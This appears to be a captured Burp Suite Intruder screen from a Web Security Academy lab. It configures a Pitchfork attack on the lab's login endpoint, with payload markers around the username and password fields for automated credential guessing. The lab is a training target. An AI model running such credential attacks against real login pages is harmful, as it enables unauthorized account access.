 Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a69000d04e7c1ea816b0cac00a900dc.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a69000d04e7c1ea816b0cac00a900dc.web-security-academy.net
3 Cookie: session=7T4Hjs4FEKrk2Y8afJoNVPRP1cQGL0Om
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a69000d04e7c1ea816b0cac00a900dc.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a69000d04e7c1ea816b0cac00a900dc.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§admin§&password=§1234§